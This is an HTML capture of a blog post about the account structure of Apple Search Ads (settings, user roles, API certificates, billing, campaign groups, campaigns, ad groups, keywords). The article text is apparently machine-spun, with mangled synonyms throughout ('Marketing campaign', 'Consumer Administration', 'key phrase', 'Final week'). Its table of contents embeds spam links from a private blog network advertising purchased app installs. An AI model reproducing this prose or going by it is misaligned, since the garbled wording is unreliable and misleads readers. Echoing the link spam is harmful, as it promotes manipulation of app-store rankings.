

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/to-help-you-clarify-the-account-structure-of-asa/
body_size: 13570
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>To help you clarify the account structure of ASA - Mobile Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="Final week we organized the method of making an account, this week we’ll introduce the account hierarchy and what might …"/>
		<link rel="canonical" href="https://mobilemarketing.top/to-help-you-clarify-the-account-structure-of-asa/" />
		<meta property="og:site_name" content="Mobile Marketing - Android and iOS App promotions and Reviews" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="To help you clarify the account structure of ASA - Mobile Marketing" />
		<meta property="og:description" content="Final week we organized the method of making an account, this week we’ll introduce the account hierarchy and what might …" />
		<meta property="og:url" content="https://mobilemarketing.top/to-help-you-clarify-the-account-structure-of-asa/" />
		<meta property="article:published_time" content="2021-07-31T18:06:00Z" />
		<meta property="article:modified_time" content="2021-12-24T09:13:12Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="mobilemarketing.top" />
		<meta name="twitter:title" content="To help you clarify the account structure of ASA - Mobile Marketing" />
		<meta name="twitter:description" content="Final week we organized the method of making an account, this week we’ll introduce the account hierarchy and what might …" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Final week we organized the method of making an account, this week we\u2019ll introduce the account hierarchy and what might \u2026","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/","name":"To help you clarify the account structure of ASA","description":"Final week we organized the method of making an account, this week we\u2019ll introduce the account hierarchy and what might \u2026","url":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/"},"previousItem":"https:\/\/mobilemarketing.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/mobilemarketing.top\/author\/marcmeyer\/#author","url":"https:\/\/mobilemarketing.top\/author\/marcmeyer\/","name":"Marc Meyer","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1eaf54c5b0e3bea587db98f198c7bd93?s=96&d=mm&r=g","width":"96","height":"96","caption":"Marc Meyer"}},{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/#webpage","url":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/","name":"To help you clarify the account structure of ASA - Mobile Marketing","description":"Final week we organized the method of making an account, this week we\u2019ll introduce the account hierarchy and what might \u2026","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/#breadcrumblist"},"author":"https:\/\/mobilemarketing.top\/author\/marcmeyer\/#author","creator":"https:\/\/mobilemarketing.top\/author\/marcmeyer\/#author","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#mainImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2021\/07\/francesco-de-tommaso-WznI2IRqxZA-unsplash.jpg","width":"640","height":"480","caption":"aso play store"},"primaryImageOfPage":{"@id":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/#mainImage"},"datePublished":"2021-07-31T18:06:00+08:00","dateModified":"2021-12-24T09:13:12+08:00"},{"@type":"BlogPosting","@id":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/#blogposting","name":"To help you clarify the account structure of ASA - Mobile Marketing","description":"Final week we organized the method of making an account, this week we\u2019ll introduce the account hierarchy and what might \u2026","headline":"To help you clarify the account structure of ASA","author":{"@id":"https:\/\/mobilemarketing.top\/author\/marcmeyer\/#author"},"publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"},"datePublished":"2021-07-31T18:06:00+08:00","dateModified":"2021-12-24T09:13:12+08:00","articleSection":"App Marketing, App Market Strategy, app promotion, App Store, app store insight, apple news, buy app install, buy install android app, google play store optimisation","mainEntityOfPage":{"@id":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/#webpage"},"isPartOf":{"@id":"https:\/\/mobilemarketing.top\/to-help-you-clarify-the-account-structure-of-asa\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#articleImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2021\/07\/francesco-de-tommaso-WznI2IRqxZA-unsplash.jpg","width":"640","height":"480","caption":"aso play store"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://mobilemarketing.top/wp-json/wp/v2/posts/6654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://mobilemarketing.top/?p=6654' />
<link rel="alternate" type="application/json+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Fto-help-you-clarify-the-account-structure-of-asa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Fto-help-you-clarify-the-account-structure-of-asa%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Blog",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mobilemarketing.top/to-help-you-clarify-the-account-structure-of-asa/"
    },
    "headline": "To help you clarify the account structure of ASA",
    "datePublished": "2021-08-01T02:06:00+0800",
    "dateModified": "2021-12-24T17:13:12+0800",
    "author": {
        "@type": "Person",
        "name": "Marc Meyer"
    },
    "description": "Final week we organized the method of making an account, this week we'll introduce the account hierarchy and w",
    "image": {
        "@type": "ImageObject",
        "url": "https://mobilemarketing.top/wp-content/uploads/2021/07/francesco-de-tommaso-WznI2IRqxZA-unsplash.jpg",
        "width": 640,
        "height": 480
    }
}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-6654 single-format-standard style1 underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/category/app-marketing/"><span itemprop="name">App Marketing </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/to-help-you-clarify-the-account-structure-of-asa/"><span itemprop="name">To help you clarify the account structure of ASA</span></a><meta itemprop="position" content="3" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <div class="wrapper">
            
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-6654" class="post-6654 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-app-market-strategy tag-app-promotion tag-app-store tag-app-store-insight tag-apple-news tag-buy-app-install tag-buy-install-android-app tag-google-play-store-optimisation">
	    <figure class="post-thumbnail">
    <img width="640" height="480" src="https://mobilemarketing.top/wp-content/uploads/2021/07/francesco-de-tommaso-WznI2IRqxZA-unsplash.jpg" class="attachment-blossom-coach-with-sidebar size-blossom-coach-with-sidebar wp-post-image" alt="aso play store" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2021/07/francesco-de-tommaso-WznI2IRqxZA-unsplash.jpg 640w, https://mobilemarketing.top/wp-content/uploads/2021/07/francesco-de-tommaso-WznI2IRqxZA-unsplash-300x225.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/07/francesco-de-tommaso-WznI2IRqxZA-unsplash-80x60.jpg 80w" sizes="(max-width: 640px) 100vw, 640px" />    </figure><!-- .post-thumbnail -->
        <header class="entry-header">
		<h1 class="entry-title">To help you clarify the account structure of ASA</h1><div class="entry-meta"><span class="posted-on">updated on  <a href="https://mobilemarketing.top/to-help-you-clarify-the-account-structure-of-asa/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-24T17:13:12+08:00" itemprop="dateModified">12/24/2021</time></time><time class="updated" datetime="2021-08-01T02:06:00+08:00" itemprop="datePublished">08/01/2021</time></a></span></div>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Final week we organized the method of making an account, this week we&#8217;ll introduce the account hierarchy and what might be set for every degree. The practical interface of an agent account is barely completely different from that of a traditional account, so the content material of this text is predicated on a traditional account.</p>
<ul>
<li><strong>Table of Content</strong>
<ul>
<li><strong>Levels in the ASM account</strong></li>
<li><strong><a href="https://asoworld.com/keyword-installs/?utm_source=google&amp;utm_medium=seopbn">buy app install</a></strong></li>
<li><strong><a href="https://asoworld.com/blog/what-about-google-play-store-aso-and-its-keyword-optimization/?utm_source=google&amp;utm_medium=seopbn">google play store optimisation</a></strong></li>
<li><strong><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buy install android app</a></strong></li>
</ul>
</li>
</ul>
<h2>That can assist you make clear the account construction of ASA</h2>
<h3>Account</h3>
<p>There are three kinds of Apple IDs that can be utilized to create an ASM account (Account): developer-authorized account, certain developer account, and agent account, and completely different accounts have completely different permissions to position advertisements.</p>
<p>Click on Settings within the prime proper nook of Search Advertisements to arrange your account data.</p>
<h2>There are 4 sections within the account settings.</h2>
<h3>Overview (fundamental data)</h3>
<p>Right here you&#8217;ll be able to modify some account data, equivalent to account title, contact title, contact data, and many others. (together with time zone and forex cannot be modified), all these data are crammed in when creating the account.</p>
<h3>Consumer Administration</h3>
<p>Consumer Administration lets you create consumer roles, beneath we&#8217;ve got organized the consumer roles that may be created and the corresponding permissions.</p>
<h3>API (Utility Program Interface)</h3>
<p>The API certificates created might be docked to this system of builders or brokers, and this system will show knowledge and function adjustment.</p>
<p>Click on Create API Certificates within the API module to create the certificates.</p>
<p>When creating the certificates, you&#8217;ll be able to set the permissions, that are just like these in Consumer Administration. The distinction is that the function created in Consumer Administration can solely view knowledge or carry out operations within the official backend, whereas the API might be related to different packages, such because the channel statistics backend throughout the enterprise.</p>
<p>After creation, it&#8217;s important to anticipate a couple of minutes to refresh after which you&#8217;ll be able to obtain the API certificates.</p>
<h3>Billing</h3>
<p>ASM advertisements are charged when spending reaches $500 or each 7 days, and you&#8217;ll obtain an e-mail notification on the e-mail deal with you specified when organising your bank card.</p>
<h2>Marketing campaign Group</h2>
<p>Campaigns are the core tier of ASM. Placement employees can create related campaigns right into a Marketing campaign Group.</p>
<p>For instance, completely different venture groups of an organization can use their very own Marketing campaign Group to make it simpler to differentiate statistics; or promoting businesses can create completely different Marketing campaign Teams for various shoppers; for many common builders, a single Marketing campaign Group is ample.</p>
<p>The bid plan group settings are situated within the prime left nook of the web page, click on on CAMPAIGN GROUPS and a drop down field will seem.</p>
<h2>Bidding Plan Group Settings Display screen</h2>
<p>There are solely two settings out there within the Marketing campaign Group: the Marketing campaign Group title and the account linked to the App Retailer.</p>
<h3>Marketing campaign</h3>
<p>Marketing campaign is a very powerful degree in your entire account construction, and every marketing campaign corresponds to an App that locations advertisements (an App can even create a number of campaigns).</p>
<p>A single marketing campaign might be positioned in a single nation and area, or in a number of areas. Multi-region advert plans aren&#8217;t very pleasant by way of knowledge presentation, as the essential knowledge report can not distinguish between particular person nations and might solely be seen within the Chart module.</p>
<p>Due to this fact, for individuals who have a must refine the location of every area, it&#8217;s best to create a separate marketing campaign for every area of every app.</p>
<p>If you happen to do not need a robust want for granularity, you&#8217;ll be able to create a multi-region marketing campaign.</p>
<p>The settings for the marketing campaign are Edit marketing campaign settings within the higher proper nook of the marketing campaign web page.</p>
<h3>Marketing campaign settings display</h3>
<p>Marketing campaign can set the App and the area the place the advert might be positioned, and the price range settings are divided into complete price range settings and every day price range settings.</p>
<h2>Advert Group (Key phrase Group)</h2>
<p>The key phrases positioned in ASM are key phrases. With the intention to facilitate our statistics and classification, we will group key phrases with the identical attributes or knowledge, i.e. Advert Group.</p>
<p>For instance, we will classify key phrases based on: bidding phrase, trade phrase, growth phrase, and many others..</p>
<p>Or based on completely different matching modes might be divided into: exact key phrase, fuzzy key phrase, auto-match key phrase, and many others.</p>
<p>Key phrase teams might be arrange with extra data and are divided into 3 elements.</p>
<p>&#8211; CPT bid setting and goal set up value setting</p>
<p>&#8211; Whether or not to activate automated search matching</p>
<p>&#8211; Set the goal consumer&#8217;s machine, kind, gender, age, area and time interval of advert opening</p>
<h3>Key phrases</h3>
<p>Key phrases in advertisements are categorised into placement phrases, search phrases and blocked phrases.</p>
<p>Key phrases are the key phrases that we place ourselves.</p>
<p>Search Phrases are the key phrases that customers particularly seek for.</p>
<p>Concerning the distinction between placement phrases and search phrases we will clarify with an instance.</p>
<p>For instance, if we put within the key phrase &#8220;sport&#8221; and activate fuzzy match, when the shopper searches for &#8220;free sport&#8221; and matches the bidding advert for &#8220;sport&#8221;, then the advert knowledge might be counted as Key phrases. Then the advert knowledge might be included in &#8220;sport&#8221; of Key phrases and &#8220;free sport&#8221; of Search Phrases, so the location time period just isn&#8217;t essentially equal to the search time period.</p>
<p>Destructive Key phrases have to be arrange by the writer, and the key phrases added to the blocked phrases won&#8217;t be proven within the advertisements when customers seek for them.</p>
<p>If you wish to alter the matching sample, it&#8217;s worthwhile to add a doc to change it, and we&#8217;ll clarify it within the article that teaches you learn how to create advertisements.</p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<div class="tags" itemprop="about"> <a href="https://mobilemarketing.top/tag/app-market-strategy/" rel="tag">App Market Strategy</a><a href="https://mobilemarketing.top/tag/app-promotion/" rel="tag">app promotion</a><a href="https://mobilemarketing.top/tag/app-store/" rel="tag">App Store</a><a href="https://mobilemarketing.top/tag/app-store-insight/" rel="tag">app store insight</a><a href="https://mobilemarketing.top/tag/apple-news/" rel="tag">apple news</a><a href="https://mobilemarketing.top/tag/buy-app-install/" rel="tag">buy app install</a><a href="https://mobilemarketing.top/tag/buy-install-android-app/" rel="tag">buy install android app</a><a href="https://mobilemarketing.top/tag/google-play-store-optimisation/" rel="tag">google play store optimisation</a></div>	</footer><!-- .entry-footer -->
	</article><!-- #post-6654 -->

		</main><!-- #main -->
        
                    
            <nav class="navigation pagination" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				                    <div class="nav-previous">
						<a href="https://mobilemarketing.top/aso-tips-every-app-marketer-should-know-in-2021/" rel="prev">
							<span class="meta-nav"><i class="fa fa-angle-left"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2021/07/jametlene-reskp-LBCQY8tjMec-unsplash-150x150.jpg" alt="ASO Tips Every App Marketer Should Know in 2021">                            </figure>
							<span class="post-title">ASO Tips Every App Marketer Should Know in 2021</span>
						</a>
					</div>
					                                        <div class="nav-next">
						<a href="https://mobilemarketing.top/best-skadnetwork-identifier-to-maximize-revenues-from-apps-and-games-revealed/" rel="next">
							<span class="meta-nav"><i class="fa fa-angle-right"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2021/08/joshua-aragon-BMnhuwFYr7w-unsplash-150x150.jpg" alt="Best SKAdNetwork Identifier to maximize revenues from apps and games revealed">                            </figure>
							<span class="post-title">Best SKAdNetwork Identifier to maximize revenues from apps and games revealed</span>
						</a>
					</div>
                        			</div>
    		</nav>        
                
        <div class="related-articles">
    		<h3 class="related-title"><span>You may also like to know</span></h3>			<div class="clearfix">
                        <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/meet-the-app-stores-new-custom-product-pages/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/01/133-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="google play keywords research" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/01/133-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/01/133-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/meet-the-app-stores-new-custom-product-pages/" rel="bookmark">Meet the App Store’s New Custom Product Pages</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/finest-plant-identifier-apps-accessible-in-2022/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/03/25-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="google play seo optimization" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/03/25-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/03/25-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/finest-plant-identifier-apps-accessible-in-2022/" rel="bookmark">Finest plant identifier apps accessible in 2022</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/sonys-new-playstation-plus-service-gets-an-official-release-date/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/06/0a475c06c00837e3557c43853bfa76dd-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="google play aso tools" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/06/0a475c06c00837e3557c43853bfa76dd-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/06/0a475c06c00837e3557c43853bfa76dd-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/sonys-new-playstation-plus-service-gets-an-official-release-date/" rel="bookmark">Sony’s new PlayStation Plus service gets an official release date</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/developers-add-paid-game-app-features-to-combat-app-store-price-hikes/" class="post-thumbnail">
